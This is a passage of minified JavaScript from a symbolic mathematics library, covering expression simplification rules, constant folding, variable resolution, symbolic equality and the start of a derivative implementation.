BigNumber":function(e,t){if(!(a(e)&&i(e)&&a(t)&&i(t)))throw new TypeError("Positive integer value expected in function composition");if(s(t,e))throw new TypeError("k must be less than or equal to n in function composition");return r(n(e,-1),n(t,-1))}})})),Gh="leafCount",Zh=de(Gh,["parse","typed"],(e=>{let{parse:t,typed:n}=e;function r(e){let t=0;return e.forEach((e=>{t+=r(e)})),t||1}return n(Gh,{Node:function(e){return r(e)}})}));function Vh(e){return Z(e)||K(e)&&e.isUnary()&&Z(e.args[0])}function Wh(e){return!!Z(e)||!(!Y(e)&&!K(e)||!e.args.every(Wh))||!(!ee(e)||!Wh(e.content))}const Yh=de("simplifyUtil",["FunctionNode","OperatorNode","SymbolNode"],(e=>{let{FunctionNode:t,OperatorNode:n,SymbolNode:r}=e;const i=!0,o=!1,a="defaultF",s={add:{trivial:i,total:i,commutative:i,associative:i},unaryPlus:{trivial:i,total:i,commutative:i,associative:i},subtract:{trivial:o,total:i,commutative:o,associative:o},multiply:{trivial:i,total:i,commutative:i,associative:i},divide:{trivial:o,total:i,commutative:o,associative:o},paren:{trivial:i,total:i,commutative:i,associative:o},defaultF:{trivial:o,total:i,commutative:o,associative:o}};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s,r=a;if("string"==typeof e?r=e:K(e)?r=e.fn.toString():Y(e)?r=e.name:ee(e)&&(r="paren"),me(n,r)){const e=n[r];if(me(e,t))return e[t];if(me(s,r))return s[r][t]}if(me(n,a)){const e=n[a];return me(e,t)?e[t]:s[a][t]}if(me(s,r)){const e=s[r];if(me(e,t))return e[t]}return s[a][t]}function c(e){return u(e,"associative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)}function l(e,t){let n;const r=[],i=function(e){for(let t=0;t<e.args.length;t++){const o=e.args[t];K(o)&&n===o.op?i(o):r.push(o)}};return c(e,t)?(n=e.op,i(e),r):e.args}function f(e){return K(e)?function(t){try{return new n(e.op,e.fn,t,e.implicit)}catch(e){return console.error(e),[]}}:function(n){return new t(new r(e.name),n)}}return{createMakeNodeFunction:f,hasProperty:u,isCommutative:function(e){return u(e,"commutative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)},isAssociative:c,mergeContext:function(e,t){const n={...e};for(const r in t)me(e,r)?n[r]={...t[r],...e[r]}:n[r]=t[r];return n},flatten:function e(t,n){if(!t.args||0===t.args.length)return t;t.args=l(t,n);for(let r=0;r<t.args.length;r++)e(t.args[r],n)},allChildren:l,unflattenr:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let e=t.args.pop();for(;t.args.length>0;)e=r([t.args.pop(),e]);t.args=e.args}},unflattenl:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let e=t.args.shift();for(;t.args.length>0;)e=r([e,t.args.shift()]);t.args=e.args}},defaultContext:s,realContext:{divide:{total:o},log:{total:o}},positiveContext:{subtract:{total:o},abs:{trivial:i},log:{total:i}}}})),Jh=de("simplify",["typed","parse","equal","resolve","simplifyConstant","simplifyCore","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode","replacer"],(e=>{let{typed:t,parse:n,equal:r,resolve:i,simplifyConstant:o,simplifyCore:a,AccessorNode:s,ArrayNode:u,ConstantNode:c,FunctionNode:l,IndexNode:f,ObjectNode:p,OperatorNode:h,ParenthesisNode:g,SymbolNode:y,replacer:x}=e;const{hasProperty:b,isCommutative:w,isAssociative:v,mergeContext:N,flatten:A,unflattenr:E,unflattenl:S,createMakeNodeFunction:M,defaultContext:C,realContext:T,positiveContext:B}=Yh({FunctionNode:l,OperatorNode:h,SymbolNode:y});t.addConversion({from:"Object",to:"Map",convert:d});const F=t("simplify",{Node:q,"Node, Map":(e,t)=>q(e,!1,t),"Node, Map, Object":(e,t,n)=>q(e,!1,t,n),"Node, Array":q,"Node, Array, Map":q,"Node, Array, Map, Object":q});function D(e){return e.transform((function(e){return ee(e)?D(e.content):e}))}t.removeConversion({from:"Object",to:"Map",convert:d}),F.defaultContext=C,F.realContext=T,F.positiveContext=B;const O={true:!0,false:!0,e:!0,i:!0,Infinity:!0,LN2:!0,LN10:!0,LOG2E:!0,LOG10E:!0,NaN:!0,phi:!0,pi:!0,SQRT1_2:!0,SQRT2:!0,tau:!0};function _(e,t){const r={};if(e.s){const t=e.s.split("->");if(2!==t.length)throw SyntaxError("Could not parse rule: "+e.s);r.l=t[0],r.r=t[1]}else r.l=e.l,r.r=e.r;r.l=D(n(r.l)),r.r=D(n(r.r));for(const t of["imposeContext","repeat","assuming"])t in e&&(r[t]=e[t]);if(e.evaluate&&(r.evaluate=n(e.evaluate)),v(r.l,t)){const e=!w(r.l,t);let n;e&&(n=I());const i=M(r.l),o=I();r.expanded={},r.expanded.l=i([r.l,o]),A(r.expanded.l,t),E(r.expanded.l,t),r.expanded.r=i([r.r,o]),e&&(r.expandedNC1={},r.expandedNC1.l=i([n,r.l]),r.expandedNC1.r=i([n,r.r]),r.expandedNC2={},r.expandedNC2.l=i([n,r.expanded.l]),r.expandedNC2.r=i([n,r.expanded.r]))}return r}F.rules=[a,{l:"log(e)",r:"1"},{s:"n-n1 -> n+-n1",assuming:{subtract:{total:!0}}},{s:"n-n -> 0",assuming:{subtract:{total:!1}}},{s:"-(cl*v) -> v * (-cl)",assuming:{multiply:{commutative:!0},subtract:{total:!0}}},{s:"-(cl*v) -> (-cl) * v",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{s:"-(v*cl) -> v * (-cl)",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{l:"-(n1/n2)",r:"-n1/n2"},{l:"-v",r:"v * (-1)"},{l:"(n1 + n2)*(-1)",r:"n1*(-1) + n2*(-1)",repeat:!0},{l:"n/n1^n2",r:"n*n1^-n2"},{l:"n/n1",r:"n*n1^-1"},{s:"(n1*n2)^n3 -> n1^n3 * n2^n3",assuming:{multiply:{commutative:!0}}},{s:"(n1*n2)^(-1) -> n2^(-1) * n1^(-1)",assuming:{multiply:{commutative:!1}}},{s:"(n ^ n1) ^ n2 -> n ^ (n1 * n2)",assuming:{divide:{total:!0}}},{l:" vd   * ( vd   * n1 + n2)",r:"vd^2       * n1 +  vd   * n2"},{s:" vd   * (vd^n4 * n1 + n2)   ->  vd^(1+n4)  * n1 +  vd   * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * ( vd   * n1 + n2)   ->  vd^(n3+1)  * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * (vd^n4 * n1 + n2)   ->  vd^(n3+n4) * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{l:"n*n",r:"n^2"},{s:"n * n^n1 -> n^(n1+1)",assuming:{divide:{total:!0}}},{s:"n^n1 * n^n2 -> n^(n1+n2)",assuming:{divide:{total:!0}}},o,{s:"n+n -> 2*n",assuming:{add:{total:!0}}},{l:"n+-n",r:"0"},{l:"vd*n + vd",r:"vd*(n+1)"},{l:"n3*n1 + n3*n2",r:"n3*(n1+n2)"},{l:"n3^(-n4)*n1 +   n3  * n2",r:"n3^(-n4)*(n1 + n3^(n4+1) *n2)"},{l:"n3^(-n4)*n1 + n3^n5 * n2",r:"n3^(-n4)*(n1 + n3^(n4+n5)*n2)"},{s:"n*vd + vd -> (n+1)*vd",assuming:{multiply:{commutative:!1}}},{s:"vd + n*vd -> (1+n)*vd",assuming:{multiply:{commutative:!1}}},{s:"n1*n3 + n2*n3 -> (n1+n2)*n3",assuming:{multiply:{commutative:!1}}},{s:"n^n1 * n -> n^(n1+1)",assuming:{divide:{total:!0},multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3    -> (n1 + n2*n3^(n4 +  1))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3^n5 -> (n1 + n2*n3^(n4 + n5))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{l:"n*cd + cd",r:"(n+1)*cd"},{s:"cd*n + cd -> cd*(n+1)",assuming:{multiply:{commutative:!1}}},{s:"cd + cd*n -> cd*(1+n)",assuming:{multiply:{commutative:!1}}},o,{s:"(-n)*n1 -> -(n*n1)",assuming:{subtract:{total:!0}}},{s:"n1*(-n) -> -(n1*n)",assuming:{subtract:{total:!0},multiply:{commutative:!1}}},{s:"ce+ve -> ve+ce",assuming:{add:{commutative:!0}},imposeContext:{add:{commutative:!1}}},{s:"vd*cd -> cd*vd",assuming:{multiply:{commutative:!0}},imposeContext:{multiply:{commutative:!1}}},{l:"n+-n1",r:"n-n1"},{l:"n+-(n1)",r:"n-(n1)"},{s:"n*(n1^-1) -> n/n1",assuming:{multiply:{commutative:!0}}},{s:"n*n1^-n2 -> n/n1^n2",assuming:{multiply:{commutative:!0}}},{s:"n^-1 -> 1/n",assuming:{multiply:{commutative:!0}}},{l:"n^1",r:"n"},{s:"n*(n1/n2) -> (n*n1)/n2",assuming:{multiply:{associative:!0}}},{s:"n-(n1+n2) -> n-n1-n2",assuming:{addition:{associative:!0,commutative:!0}}},{l:"1*n",r:"n",imposeContext:{multiply:{commutative:!0}}},{s:"n1/(n2/n3) -> (n1*n3)/n2",assuming:{multiply:{associative:!0}}},{l:"n1/(-n2)",r:"-n1/n2"}];let z=0;function I(){return new y("_p"+z++)}function q(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=r.consoleDebug;t=function(e,t){const n=[];for(let r=0;r<e.length;r++){let i,o=e[r];const a=typeof o;switch(a){case"string":o={s:o};case"object":i=_(o,t);break;case"function":i=o;break;default:throw TypeError("Unsupported type of rule: "+a)}n.push(i)}return n}(t||F.rules,r.context);let a=i(e,n);a=D(a);const s={};let u=a.toString({parenthesis:"all"});for(;!s[u];){s[u]=!0,z=0;let e=u;o&&console.log("Working on: ",u);for(let n=0;n<t.length;n++){let i="";if("function"==typeof t[n]?(a=t[n](a,r),o&&(i=t[n].name)):(A(a,r.context),a=R(a,t[n],r.context),o&&(i=`${t[n].l.toString()} -> ${t[n].r.toString()}`)),o){const t=a.toString({parenthesis:"all"});t!==e&&(console.log("Applying",i,"produced",t),e=t)}S(a,r.context)}u=a.toString({parenthesis:"all"})}return a}function k(e,t,n){let r=e;if(e)for(let i=0;i<e.length;++i){const o=R(e[i],t,n);o!==e[i]&&(r===e&&(r=e.slice()),r[i]=o)}return r}function R(e,t,n){if(t.assuming)for(const r in t.assuming)for(const i in t.assuming[r])if(b(r,i,n)!==t.assuming[r][i])return e;const r=N(t.imposeContext,n);let i=e;if(i instanceof h||i instanceof l){const e=k(i.args,t,n);e!==i.args&&(i=i.clone(),i.args=e)}else if(i instanceof g){if(i.content){const e=R(i.content,t,n);e!==i.content&&(i=new g(e))}}else if(i instanceof u){const e=k(i.items,t,n);e!==i.items&&(i=new u(e))}else if(i instanceof s){let e=i.object;i.object&&(e=R(i.object,t,n));let r=i.index;i.index&&(r=R(i.index,t,n)),e===i.object&&r===i.index||(i=new s(e,r))}else if(i instanceof f){const e=k(i.dimensions,t,n);e!==i.dimensions&&(i=new f(e))}else if(i instanceof p){let e=!1;const r={};for(const o in i.properties)r[o]=R(i.properties[o],t,n),r[o]!==i.properties[o]&&(e=!0);e&&(i=new p(r))}let o=t.r,a=j(t.l,i,r)[0];if(!a&&t.expanded&&(o=t.expanded.r,a=j(t.expanded.l,i,r)[0]),!a&&t.expandedNC1&&(o=t.expandedNC1.r,a=j(t.expandedNC1.l,i,r)[0],a||(o=t.expandedNC2.r,a=j(t.expandedNC2.l,i,r)[0])),a){const e=i.implicit;i=o.clone(),e&&"implicit"in o&&(i.implicit=!0),i=i.transform((function(e){return e.isSymbolNode&&me(a.placeholders,e.name)?a.placeholders[e.name].clone():e}))}return t.repeat&&i!==e&&(i=R(i,t,n)),i}function P(e,t){const n={placeholders:{}};if(!e.placeholders&&!t.placeholders)return n;if(!e.placeholders)return t;if(!t.placeholders)return e;for(const r in e.placeholders)if(me(e.placeholders,r)&&(n.placeholders[r]=e.placeholders[r],me(t.placeholders,r)&&!L(e.placeholders[r],t.placeholders[r])))return null;for(const e in t.placeholders)me(t.placeholders,e)&&(n.placeholders[e]=t.placeholders[e]);return n}function U(e,t){const n=[];if(0===e.length||0===t.length)return n;let r;for(let i=0;i<e.length;i++)for(let o=0;o<t.length;o++)r=P(e[i],t[o]),r&&n.push(r);return n}function j(e,t,n,i){let o=[{placeholders:{}}];if(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l){if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return[]}else if(e instanceof l&&e.name!==t.name)return[];if(!(1===t.args.length&&1===e.args.length||!v(t,n)&&t.args.length===e.args.length||i)){if(t.args.length>=2&&2===e.args.length){const r=function(e,t){const n=[];let r,i;const o=M(e);if(w(e,t))for(let t=0;t<e.args.length;t++)i=e.args.slice(0),i.splice(t,1),r=1===i.length?i[0]:o(i),n.push(o([e.args[t],r]));else for(let t=1;t<e.args.length;t++){let a=e.args[0];t>1&&(a=o(e.args.slice(0,t))),i=e.args.slice(t),r=1===i.length?i[0]:o(i),n.push(o([a,r]))}return n}(t,n);let i=[];for(let t=0;t<r.length;t++){const o=j(e,r[t],n,!0);i=i.concat(o)}return i}if(e.args.length>2)throw Error("Unexpected non-binary associative function: "+e.toString());return[]}{let r=[];for(let i=0;i<e.args.length;i++){const o=j(e.args[i],t.args[i],n);if(0===o.length)break;r.push(o)}if(r.length!==e.args.length){if(!w(t,n)||1===e.args.length)return[];if(e.args.length>2)throw new Error("permuting >2 commutative non-associative rule arguments not yet implemented");const i=j(e.args[0],t.args[1],n);if(0===i.length)return[];const o=j(e.args[1],t.args[0],n);if(0===o.length)return[];r=[i,o]}o=function(e){if(0===e.length)return e;const t=e.reduce(U),n=[],r={};for(let e=0;e<t.length;e++){const i=JSON.stringify(t[e],x);r[i]||(r[i]=!0,n.push(t[e]))}return n}(r)}}else if(e instanceof y){if(0===e.name.length)throw new Error("Symbol in rule has 0 length...!?");if(O[e.name]){if(e.name!==t.name)return[]}else switch(e.name[1]>="a"&&e.name[1]<="z"?e.name.substring(0,2):e.name[0]){case"n":case"_p":o[0].placeholders[e.name]=t;break;case"c":case"cl":if(!Z(t))return[];o[0].placeholders[e.name]=t;break;case"v":if(Z(t))return[];o[0].placeholders[e.name]=t;break;case"vl":if(!re(t))return[];o[0].placeholders[e.name]=t;break;case"cd":if(!Vh(t))return[];o[0].placeholders[e.name]=t;break;case"vd":if(Vh(t))return[];o[0].placeholders[e.name]=t;break;case"ce":if(!Wh(t))return[];o[0].placeholders[e.name]=t;break;case"ve":if(Wh(t))return[];o[0].placeholders[e.name]=t;break;default:throw new Error("Invalid symbol in rule: "+e.name)}}else{if(!(e instanceof c))return[];if(!r(e.value,t.value))return[]}return o}function L(e,t){if(e instanceof c&&t instanceof c){if(!r(e.value,t.value))return!1}else if(e instanceof y&&t instanceof y){if(e.name!==t.name)return!1}else{if(!(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l))return!1;if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return!1}else if(e instanceof l&&e.name!==t.name)return!1;if(e.args.length!==t.args.length)return!1;for(let n=0;n<e.args.length;n++)if(!L(e.args[n],t.args[n]))return!1}return!0}return F})),Xh=de("simplifyConstant",["typed","config","mathWithTransform","matrix","isBounded","?fraction","?bignumber","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode"],(e=>{let{typed:t,config:n,mathWithTransform:r,matrix:i,isBounded:o,fraction:a,bignumber:s,AccessorNode:u,ArrayNode:c,ConstantNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,SymbolNode:h}=e;const{isCommutative:g,isAssociative:y,allChildren:x,createMakeNodeFunction:w}=Yh({FunctionNode:f,OperatorNode:d,SymbolNode:h}),v=t("simplifyConstant",{Node:e=>M(D(e,{})),"Node, Object":function(e,t){return M(D(e,t))}});function N(e){return b(e)?e.valueOf():e instanceof Array?e.map(N):A(e)?i(N(e.valueOf())):e}function E(e,t,n){try{return r[e].apply(null,t)}catch(i){return t=t.map(N),T(r[e].apply(null,t),n)}}const S=t({Fraction:function(e){const t=e=>"BigNumber"===n.number&&s?s(e):Number(e),r=e.s*e.n,i=r<0n?new d("-","unaryMinus",[new l(-t(r))]):new l(t(r));return 1n===e.d?i:new d("/","divide",[i,new l(t(e.d))])},number:function(e){return e<0?B(new l(-e)):new l(e)},BigNumber:function(e){return e<0?B(new l(-e)):new l(e)},bigint:function(e){return e<0n?B(new l(-e)):new l(e)},Complex:function(e){throw new Error("Cannot convert Complex number to Node")},string:function(e){return new l(e)},Matrix:function(e){return new c(e.valueOf().map((e=>S(e))))}});function M(e){return X(e)?e:S(e)}function C(e,t){if(t&&!1!==t.exactFractions&&o(e)&&a){const n=a(e),r=t&&"number"==typeof t.fractionsLimit?t.fractionsLimit:1/0;if(n.valueOf()===e&&n.n<r&&n.d<r)return n}return e}const T=t({"string, Object":function(e,t){const r=xe(e,n);return"BigNumber"===r?(void 0===s&&mu(),s(e)):"bigint"===r?BigInt(e):"Fraction"===r?(void 0===a&&du(),a(e)):C(parseFloat(e),t)},"Fraction, Object":function(e,t){return e},"BigNumber, Object":function(e,t){return e},"number, Object":function(e,t){return C(e,t)},"bigint, Object":function(e,t){return e},"Complex, Object":function(e,t){return 0!==e.im?e:C(e.re,t)},"Matrix, Object":function(e,t){return i(C(e.valueOf()))},"Array, Object":function(e,t){return e.map(C)}});function B(e){return new d("-","unaryMinus",[e])}function F(e,t,n,r){const i=t.shift(),o=t.reduce(((t,i)=>{if(!X(i)){const n=t.pop();if(X(n))return[n,i];try{return t.push(E(e,[n,i],r)),t}catch(e){t.push(n)}}t.push(M(t.pop()));const o=1===t.length?t[0]:n(t);return[n([o,M(i)])]}),[i]);return 1===o.length?o[0]:n([o[0],S(o[1])])}function D(e,t){switch(e.type){case"SymbolNode":return e;case"ConstantNode":switch(typeof e.value){case"number":case"bigint":return T(e.value,t);case"string":return e.value;default:if(!isNaN(e.value))return T(e.value,t)}return e;case"FunctionNode":if(r[e.name]&&r[e.name].rawArgs)return e;if(!["add","multiply"].includes(e.name)){const n=e.args.map((e=>D(e,t)));if(!n.some(X))try{return E(e.name,n,t)}catch(e){}if("size"===e.name&&1===n.length&&L(n[0])){const e=[];let t=n[0];for(;L(t);)e.push(t.items.length),t=t.items[0];return i(e)}return new f(e.name,n.map(M))}case"OperatorNode":{const n=e.fn.toString();let r,i;const o=w(e);if(K(e)&&e.isUnary())r=[D(e.args[0],t)],i=X(r[0])?o(r):E(n,r,t);else if(y(e,t.context))if(r=x(e,t.context),r=r.map((e=>D(e,t))),g(n,t.context)){const e=[],a=[];for(let t=0;t<r.length;t++)X(r[t])?a.push(r[t]):e.push(r[t]);e.length>1?(i=F(n,e,o,t),a.unshift(i),i=F(n,a,o,t)):i=F(n,r,o,t)}else i=F(n,r,o,t);else r=e.args.map((e=>D(e,t))),i=F(n,r,o,t);return i}case"ParenthesisNode":return D(e.content,t);case"AccessorNode":return function(e,t,n){if(!J(t))return new u(M(e),M(t));if(L(e)||A(e)){const r=Array.from(t.dimensions);for(;r.length>0;)if(Z(r[0])&&"string"!=typeof r[0].value){const t=T(r.shift().value,n);L(e)?e=e.items[t-1]:(e=e.valueOf()[t-1])instanceof Array&&(e=i(e))}else{if(!(r.length>1&&Z(r[1])&&"string"!=typeof r[1].value))break;{const t=T(r[1].value,n),o=[],a=L(e)?e.items:e.valueOf();for(const n of a)if(L(n))o.push(n.items[t-1]);else{if(!A(e))break;o.push(n[t-1])}if(o.length!==a.length)break;e=L(e)?new c(o):i(o),r.splice(1,1)}}return r.length===t.dimensions.length?new u(M(e),t):r.length>0?(t=new p(r),new u(M(e),t)):e}if(Q(e)&&1===t.dimensions.length&&Z(t.dimensions[0])){const n=t.dimensions[0].value;return n in e.properties?e.properties[n]:new l}return new u(M(e),t)}(D(e.object,t),D(e.index,t),t);case"ArrayNode":{const n=e.items.map((e=>D(e,t)));return n.some(X)?new c(n.map(M)):i(n)}case"IndexNode":return new p(e.dimensions.map((e=>v(e,t))));case"ObjectNode":{const n={};for(const r in e.properties)n[r]=v(e.properties[r],t);return new m(n)}default:throw new Error(`Unimplemented node type in simplifyConstant: ${e.type}`)}}return v})),Qh="simplifyCore",Kh=de(Qh,["typed","parse","equal","isZero","add","subtract","multiply","divide","pow","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,parse:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,AccessorNode:l,ArrayNode:f,ConstantNode:p,FunctionNode:m,IndexNode:d,ObjectNode:h,OperatorNode:g,ParenthesisNode:y,SymbolNode:x}=e;const b=new p(0),w=new p(1),v=new p(!0),N=new p(!1);function A(e){return K(e)&&["and","not","or"].includes(e.op)}const{hasProperty:E,isCommutative:S}=Yh({FunctionNode:m,OperatorNode:g,SymbolNode:x});function M(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t?t.context:void 0;if(E(e,"trivial",n)){if(Y(e)&&1===e.args.length)return M(e.args[0],t);let n=!1,r=0;if(e.forEach((e=>{++r,1===r&&(n=M(e,t))})),1===r)return n}let o=e;if(Y(o)){const e=function(e){const t="OperatorNode:"+e;for(const e of Vp)if(t in e)return e[t].op;return null}(o.name);if(!e)return new m(M(o.fn),o.args.map((e=>M(e,t))));if(o.args.length>2&&E(o,"associative",n))for(;o.args.length>2;){const t=o.args.pop(),n=o.args.pop();o.args.push(new g(e,o.name,[t,n]))}o=new g(e,o.name,o.args)}if(K(o)&&o.isUnary()){const e=M(o.args[0],t);if("~"===o.op&&K(e)&&e.isUnary()&&"~"===e.op)return e.args[0];if("not"===o.op&&K(e)&&e.isUnary()&&"not"===e.op&&A(e.args[0]))return e.args[0];let n=!0;if("-"===o.op&&K(e)&&(e.isBinary()&&"subtract"===e.fn&&(o=new g("-","subtract",[e.args[1],e.args[0]]),n=!1),e.isUnary()&&"-"===e.op))return e.args[0];if(n)return new g(o.op,o.fn,[e])}if(K(o)&&o.isBinary()){const e=M(o.args[0],t);let a=M(o.args[1],t);if("+"===o.op){if(Z(e)&&i(e.value))return a;if(Z(a)&&i(a.value))return e;K(a)&&a.isUnary()&&"-"===a.op&&(a=a.args[0],o=new g("-","subtract",[e,a]))}if("-"===o.op)return K(a)&&a.isUnary()&&"-"===a.op?M(new g("+","add",[e,a.args[0]]),t):Z(e)&&i(e.value)?M(new g("-","unaryMinus",[a])):Z(a)&&i(a.value)?e:new g(o.op,o.fn,[e,a]);if("*"===o.op){if(Z(e)){if(i(e.value))return b;if(r(e.value,1))return a}if(Z(a)){if(i(a.value))return b;if(r(a.value,1))return e;if(S(o,n))return new g(o.op,o.fn,[a,e],o.implicit)}return new g(o.op,o.fn,[e,a],o.implicit)}if("/"===o.op)return Z(e)&&i(e.value)?b:Z(a)&&r(a.value,1)?e:new g(o.op,o.fn,[e,a]);if("^"===o.op&&Z(a)){if(i(a.value))return w;if(r(a.value,1))return e}if("and"===o.op){if(Z(e)){if(!e.value)return N;if(A(a))return a;if(Z(a))return a.value?v:N}if(Z(a)){if(!a.value)return N;if(A(e))return e}}if("or"===o.op){if(Z(e)){if(e.value)return v;if(A(a))return a}if(Z(a)){if(a.value)return v;if(A(e))return e}}return new g(o.op,o.fn,[e,a])}if(K(o))return new g(o.op,o.fn,o.args.map((e=>M(e,t))));if(L(o))return new f(o.items.map((e=>M(e,t))));if(j(o))return new l(M(o.object,t),M(o.index,t));if(J(o))return new d(o.dimensions.map((e=>M(e,t))));if(Q(o)){const e={};for(const n in o.properties)e[n]=M(o.properties[n],t);return new h(e)}return o}return t(Qh,{Node:M,"Node,Object":M})})),eg=de("resolve",["typed","parse","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode"],(e=>{let{typed:t,parse:n,ConstantNode:r,FunctionNode:i,OperatorNode:o,ParenthesisNode:a}=e;function s(e,t){let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set;if(!t)return e;if(re(e)){if(u.has(e.name)){const e=Array.from(u).join(", ");throw new ReferenceError(`recursive loop of variable definitions among {${e}}`)}const i=t.get(e.name);if(X(i)){const n=new Set(u);return n.add(e.name),s(i,t,n)}return"number"==typeof i?n(String(i)):void 0!==i?new r(i):e}if(K(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new o(e.op,e.fn,n,e.implicit)}if(ee(e))return new a(s(e.content,t,u));if(Y(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new i(e.name,n)}return e.map((e=>s(e,t,u)))}return t("resolve",{Node:s,"Node, Map | null | undefined":s,"Node, Object":(e,t)=>s(e,d(t)),"Array | Matrix":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array | Matrix, null | undefined":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array, Object":t.referTo("Array,Map",(e=>(t,n)=>e(t,d(n)))),"Matrix, Object":t.referTo("Matrix,Map",(e=>(t,n)=>e(t,d(n)))),"Array | Matrix, Map":t.referToSelf((e=>(t,n)=>t.map((t=>e(t,n)))))})})),tg="symbolicEqual",ng=de(tg,["parse","simplify","typed","OperatorNode"],(e=>{let{parse:t,simplify:n,typed:r,OperatorNode:i}=e;function o(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=new i("-","subtract",[e,t]),a=n(o,{},r);return Z(a)&&!a.value}return r(tg,{"Node, Node":o,"Node, Node, Object":o})})),rg="derivative",ig=de(rg,["typed","config","parse","simplify","equal","isZero","numeric","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,config:n,parse:r,simplify:i,equal:o,isZero:a,numeric:s,ConstantNode:u,FunctionNode:c,OperatorNode:l,ParenthesisNode:f,SymbolNode:p}=e;function m(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{simplify:!0};const r=new Map,o=t.name,a=x(e,(function e(t){const n=r.get(t);if(void 0!==n)return n;const i=y(e,t,o);return r.set(t,i),i}));return n.simplify?i(a):a}function d(e){const t=r(e);if(!t.isSymbolNode)throw new TypeError(`Invalid variable. Cannot parse ${JSON.stringify(e)} into a variable in function derivative`);return t}const h=t(rg,{"Node, SymbolNode":m,"Node, SymbolNode, Object":m,"Node, string":(e,t)=>m(e,d(t)),"Node, string, Object":(e,t,n)=>m(e,d(t),n)});h._simplify=!0,h.toTex=function(e){return g.apply(null,e.args)};const g=t("_derivTex",{"Node, SymbolNode":function(e,t){return Z(e)&&"string"===oe(e.value)?g(r(e.value).toString(),t.toString(),1):g(e.toTex(),t.toString(),1)},"Node, ConstantNode":function(e,t){if("string"===oe(t.value))return g(e,r(t.value));throw new Error("The second parameter to 'derivative' is a non-string constant")},"Node, SymbolNode, ConstantNode":function(e,t,n){return g(e.toString(),t.name,n.value)},"string, string, number":function(e,t,n){let r;return r=1===n?"{d\\over d"+t+"}":"{d^{"+n+"}\\over d"+t+"^{"+n+"}}",r+`\\left[${e}\\right]`}}),y=t("_isConst",{"function, ConstantNode, string":function(){return!0},"function, SymbolNode, string":function(e,t,n){return t.name!==n},"function, ParenthesisNode, string":function(e,t,n){return e(t.content,n)},"function, FunctionAssignmentNode, string":function(e,t,n){return!t.params.includes(n)||e(t.expr,n)},"function, FunctionNode | OperatorNode, string":function(e,t,n){return t.args.every((t=>e(t,n)))}}),x=t("_derivative",{"ConstantNode, function":function(){return b(0)},"SymbolNode, function":function(e,t){return t(e)?b(0):b(1)},"ParenthesisNode, function":function(e,t){return new f(x(e.content,t))},"FunctionAssignmentNode, function":function(e,t){return t(e)?b(0):x(e.expr,t)},"FunctionNode, function":function(e,t){if(t(e))return b(0);const n=e.args[0];let r,i,o,a,s=!1,u=!1;switch(e.name){case"cbrt":s=!0,i=new l("*","multiply",[b(3),new l("^","pow",[n,new l("/","divide",[b(2),b(3)])])]);break;case"sqrt":case"nthRoot":if(1===e.args.length)s=!0,i=new l("*","multiply",[b(2),new c("sqrt",[n])]);else if(2===e.args.length)return r=new l("/","divide",[b(1),e.args[1]]),x(new l("^","pow",[n,r]),t);break;case"log10":r=b(10);case"log":if(r||1!==e.args.length){if(1===e.args.length&&r||2===e.args.length&&t(e.args[1]))i=new l("*","multiply",[n.clone(),new c("log",[r||e.args[1]])]),s=!0;else if(2===e.args.length)return x(new l("/","divide",[new c("log",[n]),new c("log",[e.args[1]])]),t)}else i=n.clone(),s=!0;break;case"pow":if(2===e.args.length)return x(new l("^","pow",[n,e.args[1]]),t);break;case"exp":i=new c("exp",[n.clone()]);break;case"sin":i=new c("cos",[n.clone()]);break;case"cos":i=new l("-","unaryMinus",[new c("sin",[n.clone()])]);break;case"tan":i=new l("^","pow",[new c("sec",[n.clone()]),b(2)]);break;case"sec":i=new l("*","multiply",[e,new c("tan",[n.clone()])]);break;case"csc":u=!0,i=new l("*","multiply",[e,new c("cot",[n.clone()])]);break;case"cot":u=!0,i=new l("^","pow",[new c("csc",[n.clone()]),b(2)]);break;case"asin":s=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"acos":s=!0,u=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"atan":s=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"asec":s=!0,i=new l("*","multiply",[new 